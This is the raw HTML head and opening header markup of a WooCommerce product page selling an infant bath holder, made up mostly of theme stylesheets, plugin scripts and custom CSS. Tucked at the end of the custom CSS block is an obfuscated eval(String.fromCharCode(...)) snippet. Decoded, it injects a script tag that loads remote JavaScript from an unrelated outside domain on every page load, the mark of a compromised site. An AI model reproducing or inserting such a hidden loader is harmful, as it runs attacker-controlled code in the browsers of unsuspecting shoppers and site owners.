.vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://aimecommerce.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://aimecommerce.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aimecommerce.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9145-css' href='https://aimecommerce.com/wp-content/uploads/elementor/css/post-9145.css?ver=1696530612' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://aimecommerce.com/wp-content/uploads/2021/04/xts-theme_settings_default-1619697612.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Cabin%3A400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.1' id='woo-title-limit-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/device.min.js?ver=5.2.0' id='woodmart-device-js'></script>
<link rel="https://api.w.org/" href="https://aimecommerce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aimecommerce.com/wp-json/wp/v2/product/16813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aimecommerce.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 5.2.5" />
<link rel="canonical" href="https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" />
<link rel='shortlink' href='https://aimecommerce.com/?p=16813' />
<link rel="alternate" type="application/json+oembed" href="https://aimecommerce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faimecommerce.com%2Fproduct%2Finfant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aimecommerce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faimecommerce.com%2Fproduct%2Finfant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad%2F&#038;format=xml" />
<meta name="theme-color" content="#73e5fd">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" sizes="32x32" />
<link rel="icon" href="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" />
<meta name="msapplication-TileImage" content="https://aimecommerce.com/wp-content/uploads/2021/04/FAV.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woodmart-shopping-cart .woodmart-cart-subtotal .amount {
    color: #fff;
    font-weight: inherit;
    font-size: inherit;
}
.whb-general-header {
    border-color: rgba(232, 232, 232, 1);
    border-bottom-width: 1px;
    border-bottom-style: solid;
    background-color: #0d2143!important;
}
.page-title-default {
    background-color: #0a0a0a!important;
    background-size: cover;
    background-position: center center;
    background-blend-mode: overlay!important;
}
.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after {
    background-color: #61C1FE;
}

.footer-column {
    margin-bottom: -11px;
}
.whb-header-bottom.whb-border-fullwidth .menu-opener {
    height: 54px;
    margin-top: -1px;
    margin-bottom: -1px;
    border-right: 1px solid rgba(232, 232, 232, 1);
    background: white;
    color: black;
    border-left: 1px solid rgba(232, 232, 232, 1);
}
    .whb-scroll-slide .wd-tools-element>a,  .whb-scroll-slide .whb-text-element   {
    transition: all .25s ease,height 0s ease;
    color: white;
}
.whb-top-bar {
    background-color: rgb(13 33 67);
	border-bottom: 1px solid rgba(232, 232, 232, 1);
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>		
		
		</style>			<style data-type="wd-style-root">
				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 42px;
	}
	
	.whb-general-header-inner {
		height: 104px;
	}
	
	.whb-header-bottom-inner {
		height: 50px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 50px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 50px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 217px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 257px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 297px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 197px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 232px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 257px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 197px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 42px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 104px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 50px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 50px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 50px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 42px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 104px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 51px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-general-header-inner {
		height: 60px;
	}
	
	.whb-header-bottom-inner {
		height: 0px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 116px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 101px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 101px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 0px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="product-template-default single single-product postid-16813 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-rounded form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-rounded btns-default-dark btns-default-hover-dark btns-shop-rounded btns-shop-light btns-shop-hover-light btns-accent-rounded btns-accent-light btns-accent-hover-light elementor-default elementor-kit-9145">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/&media=https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&description=Infant+Bath+Baby+Bath+Holder+Non-slip+Bed+Infant+Shower+Sponge+Cushion+Cartoon+Bath+Mat+Newborn+Baby+Shower+Nets+Bath+Pad" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
